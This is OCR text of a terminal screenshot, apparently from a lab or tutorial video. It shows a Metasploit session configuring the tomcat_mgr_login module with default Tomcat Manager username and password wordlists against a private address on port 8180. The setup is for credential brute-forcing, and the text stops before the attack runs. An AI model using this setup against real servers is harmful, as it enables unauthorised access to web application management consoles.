 File Edit View Search Terminal Tabs Help
root@Mr-X: ~ × root@Mr-X: /usr/share/metasploit-framework/data/wordlists ×
The target port
STOP_ON_SUCCESS false yes
Stop guessing when a credential works for a host
TARGETURI /manager/html yes
URI for Manager login. Default is /manager/html
THREADS 1 yes
The number of concurrent threads
USERNAME no
A specific username to authenticate as
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no
File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no
Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no
File containing users, one per line
VERBOSE true yes
Whether to print output for all attempts
VHOST no
HTTP server virtual host
msf auxiliary(tomcat_mgr_login) > set pass_file /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_de
fault_pass.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt
msf auxiliary(tomcat_mgr_login) > set user_file /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_de
fault_users.txt
user_file => /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt
msf auxiliary(tomcat_mgr_login) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf auxiliary(tomcat_mgr_login) > set RPoRT 8180
RPoRT => 8180
msf auxiliary(tomcat_mgr_login) >
-MR.X-
txt
txt